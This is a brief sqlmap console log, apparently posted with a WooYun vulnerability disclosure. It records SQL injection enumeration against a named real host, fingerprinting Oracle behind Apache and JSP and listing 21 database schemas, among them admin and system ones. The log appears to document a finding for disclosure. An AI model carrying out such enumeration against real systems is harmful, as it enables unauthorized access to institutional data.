 [15:14:07] [INFO] the back-end DBMS is Oracle
web application technology: Apache 1.3.41, JSP
back-end DBMS: Oracle
[15:14:07] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart to databas
e names on other DBMSes
[15:14:07] [INFO] fetching database (schema) names
[15:14:07] [INFO] the SQL query used returns 21 entries
available databases [21]:
[*] BB_BB60
[*] BB_BB60_STATS
[*] BBADMIN
[*] CMS
[*] CMS_DOC
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] JIAOWU_SZXX
[*] MDSYS
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] SCOTT
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] WMSYS
[*] XDB
[15:14:07] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\bb.sziit.com.
cn'
www.wooyun.org